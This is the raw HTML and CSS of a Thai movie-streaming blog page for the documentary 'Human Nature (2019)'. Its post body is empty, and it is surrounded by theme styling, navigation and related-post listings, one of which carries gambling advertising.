var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popular-blog-fonts-css' href='https://nung-free.com/wp-content/fonts/04e0c222962b1412e627487ca4410397.css' media='all' />
<link rel='stylesheet' id='popular-blog-slick-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-fontawesome-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-blocks-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/blocks.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='popular-blog-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='attractive-blog-style-css' href='https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='popular-blog-endless-river-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<script src="https://nung-free.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nung-free.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nung-free.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nung-free.com/wp-json/wp/v2/posts/2593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nung-free.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://nung-free.com/?p=2593' />
<link rel="alternate" type="application/json+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fhuman-nature-%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b8%25e0%25b8%25a9%25e0%25b8%25a2%25e0%25b9%258c-%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25b1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nung-free.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnung-free.com%2Fhuman-nature-%25e0%25b8%25a1%25e0%25b8%2599%25e0%25b8%25b8%25e0%25b8%25a9%25e0%25b8%25a2%25e0%25b9%258c-%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25b2%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%25ab%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25b1%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1H9MLXGE11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1H9MLXGE11');
</script> 	<style type="text/css">

 		/* Site title */
 		.site-title a{
 			color: #eeee22;
 		}
 		/* End Site title */

 	</style>

 	
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #eeee22;
		}
		.site-description {
			color: #ffffff;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #eeee22;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

	</style>

	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
					.site-title a{
				color: #eeee22;
			}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #0a0909; }
</style>
	<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			

.post-item .post-item-image a img {
    width: 100%;
    height: unset !important;
    aspect-ratio: unset !important;
    object-fit: unset !important;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

body {
    color: #ddd;
    background: #000000;
}
.adore-header {
    background-color: #000;
}
.post-item .post-item-content {
    padding: 0;
    padding-top: 0;

}
.post-item .post-item-content .entry-title {
		background-color: #222020;
    border-radius: 8px;
    padding: 5px;
}
.post-item .post-item-content .entry-title a 
{
    color: #ffffff;
		font-size: 15px;
}
.post-item .post-item-content .entry-meta li a
{
  color:#8de8ff;
}

/*hover สีชื่อหนัง */
.post-item .post-item-content .entry-title a:focus, .post-item .post-item-content .entry-title a:hover {
    color: #ffeb05;
}

.post-item:focus-within .post-item-content .entry-title a, .post-item:hover .post-item-content .entry-title a {
	color: #ffeb05;
}

/*hover สีหมวดหมู่หนัง */
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ffffff;
}
.site-description {
    color: #fff !important;
}
.main-navigation ul a {
    color: lightgray;
}
.navigation-search .navigation-search-wrap .navigation-search-icon, .social-icons ul.social-links a {
    color: lightgray;
}
.post-navigation .nav-previous a, .posts-navigation .nav-previous a
{
  color:#fff;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {
	background: #ffeb07;
    color: #000;
}
.site-main article .post-thumbnail img {
    width: 30%;
}
.site-main .theme-archive-layout.grid-layout.grid-column-4 article .post-thumbnail img {
  width: 100%;
}
.site-main article .post-thumbnail {
    text-align: center;
}
.site-main article .entry-footer span a {
    text-decoration: none;
    color: #fcff8d;
}
.site-main article .entry-meta span a {
    text-decoration: none;
    color: #fcff8d;
}


/* สีหมวดหมู่ */
.entry-cat .post-categories li a {
		 background-color: #ccc;
    color: #0b0b0b;
    padding: 4px 8px;
    text-align: center;
    border-radius: 5px;
}

.entry-cat .post-categories {
	margin-top: 6px;
}
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ef0a0a;
}


/* สีชื่อแอดมิน */
.post-item .post-item-content .entry-meta li a {
    color: #fcff8d;
}
.post-item .post-item-content .entry-meta li a:focus, .post-item .post-item-content .entry-meta li a:hover {
    color: #ffea00;
}

/* สีแท็ก */
.site-main article .entry-footer span a {
    color: #fff14f;
}

.site-main article .entry-footer span a:hover {
    color: #b7a900;
}

.site-main article .entry-meta span a {

    color: #fff14f;
}
.site-main article .entry-meta span a:hover {
    color: #a79a00;
}


h2.entry-title {
    text-align: center;
}

/* สีลูกตา */
.post-item .post-item-image .view-count span {
        color: #000000;
    		background-color: #ffea00;
}

/* scroll */
a.popular-blog-scroll-to-top {
		color: #000;
    background-color: #ffea00;
    border: 1px solid #0c0c0c;
}


/* css pagination */
nav.navigation.pagination .nav-links span.current {
    color: #000000;
    background-color: #ffea00;
    border: 2px solid #ffea00;
}
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
			width: 60px;
			border-radius: 8px;
			font-weight: 700;
			color: #ffffff;
			border: 2px solid #ffffff;
}

nav.navigation.pagination .nav-links a:hover, nav.navigation.pagination .nav-links span:focus, nav.navigation.pagination .nav-links a:focus {
    color: #ffea00;
    border: 2px solid #ffea00;
}

.navigation-search .navigation-search-wrap .navigation-search-icon:focus, .navigation-search .navigation-search-wrap .navigation-search-icon:hover {

    color: #ffea00;
}
.post-navigation .nav-next a, .posts-navigation .nav-next a {
	color: #ffffff;
}
.post-navigation .nav-next a:focus, .post-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:hover {
    color: #ffea00;
}
.post-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:hover {
    color: #ffea00;
}

/* หน้ารีวิว */


a._self {
    color: #ffffff;
}

a._self:hover {
    color: #9f9f9f;
}

a {
    color: rgb(255 234 0);
}
a:hover, a:focus, a:active {
    color: rgb(164 164 164);
}

a:visited {
    color: rgb(255 234 0);
}

.site-footer .bottom-footer .bottom-footer-info .site-info a:focus, .site-footer .bottom-footer .bottom-footer-info .site-info a:hover {
    opacity: 1;
    color: #c0b000;
}

@media (min-width: 992px){
	.main-navigation ul .current_page_item>a, .main-navigation ul .current-menu-item>a, .main-navigation ul .current_page_ancestor>a, .main-navigation ul .current-menu-ancestor>a {
			color: #fef01b;
	}

.main-navigation ul li a:focus, .main-navigation ul li a:hover {
    color: #fef01b;
}
	
}

@media (max-width: 768px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 50%;
}
}


@media (max-width: 600px){
.main-navigation ul a  {
   color: #000000;
}
	.site-main article .post-thumbnail img {
    width: 70%;
}
}

/***banner***/
.gg
{
       width: 35%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 32.5%;
    margin-bottom: 0;
}
div#adv_jp {
    line-height: 0;
}

div#left_slotxo {
    z-index: 99999;
    position: fixed;
    top: 30%;
    left: 0;
    margin-left: 5px;
    list-style: none;
}
span.close-left {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}

div#close_num {
    position: absolute;
    top: 20%;
    right: 26%;
    border-radius: 1px;
    z-index: 1000;
  font-size: 0;
    text-align: center;
}
img.pic{
    width: 70%;
    border: solid 1px #fff;
}
div#gmod {
    z-index: 99999;
    position: fixed;
    top: 30%;
    right: 0;
    -webkit-transform: translatex(-5%);
    list-style: none;
}
img.img_adv {
    width: 100%;
}
img.img_gmod{
  width: 100%;
}
span.close-jp {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
span.close-gmod {
     z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    right: 0;
    top: 96%;
    cursor: pointer;
    width: 100%;
    opacity: .9;
    height: 21px;
    font-weight: 600;
    font-size: 14px;
    text-align: center;
}
span.close-ad {
           z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}

@media only screen and (max-width: 1300px) {
div#close_num {
    position: absolute;
    top: 20%;
    right: 20%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  .gg {
    width: 70%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 15%;
    margin-bottom: 38px;
}
}

@media only screen and (max-width: 800px) {

  .gg {
    width: 65%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 18%;
    margin-bottom: 36px;
}
 div#gmod {
    margin-bottom: 0;
}
 a#back-to-top {
      right: 20px !important;
    bottom: 60px !important;
}

  div#close_num {
    position: absolute;
    top: 0;
    right: 8%;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
  div#skipads {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 10px;
    font-size: 16px;
    color: #000;
    background-color: #fff;
    border: solid 1px #000;
    font-weight: 700;
    border-radius: 1px;
    z-index: 10;
    text-align: center;
    cursor: pointer;
}
  div#countdown {
    position: absolute;
    bottom: 0;
    right: 0;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 9;
    text-align: center;
}
  img.pic {
    width: 55%;
    border: solid 1px #fff;
}
}

@media only screen and (max-width: 600px) {
 div#skipads {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #000;
    font-weight: bold;
    border-radius: 1px;
    z-index: 999;
    text-align: center;
  cursor: pointer;
}
div#countdown {
    position: absolute;
    bottom: -5px;
    right: 0px;
    padding: 8px;
    font-size: 14px;
    color: #000;
    background-color: #ffffff;
    border: solid 1px #080808;
    font-weight: bold;
    border-radius: 1px;
    z-index: 990;
    text-align: center;
}

span.close-ad {
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 0;
    top: 0;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 12px;
    text-align: center;
}
  span.close-jp{
    z-index: 8000;
    color: #000;
    background: #c1c0c0;
    position: absolute;
    left: 5px;
   	top: 5px;
    cursor: pointer;
    width: 18px;
    opacity: .9;
    height: 21px;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
  }
  img.pic {
    width: 45%;
    border: solid 1px #fff;
}
  div#close_num {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 1px;
    z-index: 10;
    font-size: 0;
    text-align: center;
}
 div#gmod {
     top: 30%;
  }
  
  div#gmod {
 
    -webkit-transform: translatex(-5%);
}
  img.img_gmod {
    width: 100%;
}
  a#back-to-top {
      right: 20px !important;
    bottom: 200px !important;
}
}
@media only screen and (max-width: 600px) {
  .gg {
    width: 100%;
    z-index: 8000;
    position: fixed;
    bottom: 0;
    left: 0;
		    margin-bottom: 0px;
}
}		</style>
		</head>

<body class="post-template-default single single-post postid-2593 single-format-standard custom-background wp-custom-logo wp-embed-responsive no-sidebar right-sidebar elementor-default elementor-kit-30999">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

				<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper-large">
					<div class="adore-header-wrapper">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://nung-free.com/" class="custom-logo-link" rel="home"><img width="436" height="100" src="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png" class="custom-logo" alt="logo nung-free" decoding="async" srcset="https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png 436w, https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo-300x69.png 300w" sizes="(max-width: 436px) 100vw, 436px" /></a>								</div>
													</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://nung-free.com/">หน้าแรก</a></li>
<li id="menu-item-31445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31445"><a href="https://nung-free.com/category/2022/">ดูหนัง 2022</a></li>
<li id="menu-item-31451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31451"><a href="https://nung-free.com/category/2021/">ดูหนัง 2021</a></li>
<li id="menu-item-31453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31453"><a href="https://nung-free.com/category/2020/">ดูหนัง 2020</a></li>
<li id="menu-item-31452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31452"><a href="https://nung-free.com/category/2019/">ดูหนัง 2019</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7080"><a href="https://nung-free.com/category/action-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%81%e0%b8%ad%e0%b8%84%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังแอคชั่น</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7081"><a href="https://nung-free.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังไทย</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7082"><a href="https://nung-free.com/category/animation-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b8%b4%e0%b9%80%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/">หนังการ์ตูน</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://nung-free.com/category/series/">ดูซีรี่ย์</a></li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7084"><a href="https://nung-free.com/category/netflix/">NETFLIX</a></li>
<li id="menu-item-31005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31005"><a href="https://nung-free.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87/">รีวิวหนัง</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>
							<div class="header-end">
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://nung-free.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
								<div class="social-icons">
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper-large">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-2593" class="post-2593 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary-">
				<header class="entry-header">
				<h1 class="entry-title">Human Nature มนุษย์ ธรรมชาติหรือดัดแปลง (2019)</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://nung-free.com/human-nature-%e0%b8%a1%e0%b8%99%e0%b8%b8%e0%b8%a9%e0%b8%a2%e0%b9%8c-%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%94%e0%b8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2020-08-22T12:50:58+07:00">August 22, 2020</time></a></span>			</div><!-- .entry-meta -->
				
	
		<div class="post-thumbnail">
			<img width="182" height="268" src="https://nung-free.com/wp-content/uploads/2020/08/MV5BODM1MzM2MzEtMTgyZS00NjAzLWE3ZmItNGNiZjY0MWNmMjlmXkEyXkFqcGdeQXVyOTM5NzYzNTU@._V1_UX182_CR00182268_AL_.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />		</div><!-- .post-thumbnail -->

		
		<div class="entry-content">
			<!-- AI CONTENT END 3 -->
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://nung-free.com/category/documentary-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%94%e0%b8%b5/" rel="category tag">Documentary สารคดี</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2593 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nung-free.com/dream-journey-2-princess-iron-fan-%e0%b9%84%e0%b8%8b%e0%b8%ad%e0%b8%b4%e0%b9%8b%e0%b8%a7-2-%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a7%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b8%ad%e0%b8%a0%e0%b8%b4%e0%b8%99%e0%b8%b4/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Dream Journey 2 Princess Iron Fan ไซอิ๋ว 2 ศึกวายุอภินิหาร (2017)</span></a></div><div class="nav-next"><a href="https://nung-free.com/crazy-awesome-teachers-guru-guru-gokil-%e0%b8%84%e0%b8%a3%e0%b8%b9%e0%b8%82%e0%b8%ad%e0%b8%a5%e0%b8%b8%e0%b8%a2-2020/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Crazy Awesome Teachers (Guru Guru Gokil) ครูขอลุย (2020)</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
</div>

		<div class="related-posts">
							<h2>Related Posts</h2>
						<div class="theme-archive-layout grid-layout grid-column-4">
									<article id="post-12753" class="post-12753 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary- tag-fatima-2020-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/fatima-2020-%e0%b8%9f%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b2/">
		<div class="post-thumbnail">
			<img width="184" height="273" src="https://nung-free.com/wp-content/uploads/2021/06/4-31.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/documentary-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%94%e0%b8%b5/" rel="category tag">Documentary สารคดี</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/fatima-2020-%e0%b8%9f%e0%b8%b2%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%b2/" rel="bookmark">Fatima (2020) ฟาติมา</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>June 30, 2021</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										1 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Fatima (2020) ฟาติมา ตามเหตุการณ์ทางประวัติศาสตร์ เด็กเลี้ยงแกะสามคนในเมืองฟาติมา ประเทศโปรตุเกส รายงานนิมิตของพระแม่มารี ผู้สร้างแรงบันดาลใจและเจ้าหน้าที่ที่โกรธเคืองของศาสนจักรและรัฐบาล ที่พยายามบังคับให้พวกเขาถอดความเรื่องราวของพวกเขา สนับสนุนโดย แทงบอล มวย หวย บาคาร่า สล็อต UFABET 888 | UFA345 | [&hellip;]</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2239" class="post-2239 post type-post status-publish format-standard has-post-thumbnail hentry category-4 category-documentary- category-netflix">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/the-most-unknown-2018-%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%aa%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%a3/">
		<div class="post-thumbnail">
			<img width="1707" height="2560" src="https://nung-free.com/wp-content/uploads/2020/08/the-most-unknown-70784-poster-scaled-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nung-free.com/wp-content/uploads/2020/08/the-most-unknown-70784-poster-scaled-1.jpg 1707w, https://nung-free.com/wp-content/uploads/2020/08/the-most-unknown-70784-poster-scaled-1-200x300.jpg 200w, https://nung-free.com/wp-content/uploads/2020/08/the-most-unknown-70784-poster-scaled-1-683x1024.jpg 683w, https://nung-free.com/wp-content/uploads/2020/08/the-most-unknown-70784-poster-scaled-1-768x1152.jpg 768w, https://nung-free.com/wp-content/uploads/2020/08/the-most-unknown-70784-poster-scaled-1-1024x1536.jpg 1024w, https://nung-free.com/wp-content/uploads/2020/08/the-most-unknown-70784-poster-scaled-1-1366x2048.jpg 1366w" sizes="(max-width: 1707px) 100vw, 1707px" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/2018/" rel="category tag">2018</a></li>
	<li><a href="https://nung-free.com/category/documentary-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%94%e0%b8%b5/" rel="category tag">Documentary สารคดี</a></li>
	<li><a href="https://nung-free.com/category/netflix/" rel="category tag">NETFLIX</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/the-most-unknown-2018-%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%aa%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%a3/" rel="bookmark">The Most Unknown (2018) ท้าพิสูจน์สสารสุดเร้นลับ</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>August 14, 2020</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										0 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
																	</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-15241" class="post-15241 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary- tag-the-end-of-the-storm-2020">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/the-end-of-the-storm-2020/">
		<div class="post-thumbnail">
			<img width="185" height="273" src="https://nung-free.com/wp-content/uploads/2021/11/5-17.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />		</div><!-- .post-thumbnail -->

		</a>
							</div>
							<div class="post-item-content">
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://nung-free.com/category/documentary-%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%94%e0%b8%b5/" rel="category tag">Documentary สารคดี</a></li></ul>								</div>
								<h2 class="entry-title"><a href="https://nung-free.com/the-end-of-the-storm-2020/" rel="bookmark">The End of the Storm (2020)</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://nung-free.com/author/adminvipmovie4k/"><i class="far fa-user"></i>ดูหนังออนไลน์ฟรี NUNG-FREE</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>November 18, 2021</li>

									<li class="read-time">
										<i class="far fa-clock"></i>
										1 min read									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>The End of the Storm (2020) “ฟุตบอลที่ดีที่สุดมักจะเกี่ยวกับการแสดงอารมณ์” &#8211; Jurgen Klopp นำเสนอการเข้าถึงสโมสรฟุตบอลลิเวอร์พูลอย่างไม่เคยปรากฏมาก่อน THE END OF THE STORM เป็นเรื่องราวที่น่าสนใจของฤดูกาลที่คว้าแชมป์พรีเมียร์ลีก 2019/20 ในปีที่กีฬาทุกประเภทหยุดนิ่ง แฟน ๆ ของสโมสรฟุตบอล [&hellip;]</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-2310" class="post-2310 post type-post status-publish format-standard has-post-thumbnail hentry category-documentary-">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://nung-free.com/boys-state-2020/">
		<div class="post-thumbnail">
